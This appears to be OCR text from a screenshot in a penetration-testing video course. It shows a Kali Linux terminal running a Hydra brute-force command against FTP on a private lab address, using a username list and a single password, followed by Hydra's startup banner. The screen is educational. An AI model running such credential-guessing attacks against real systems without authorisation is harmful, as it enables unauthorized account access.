 1 2 3 4
15:22
Trash
File System
Home
Pictures
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -p samantha 192.168.8.232 ftp -u -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-25 15:22:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
from a previous session found, to prevent overwriting, ./hydra.restore
ûdemy